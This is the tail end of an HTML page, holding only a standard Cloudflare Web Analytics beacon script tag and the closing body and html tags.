<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da201ed494b74fd7b15ddf0dbb70c517","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>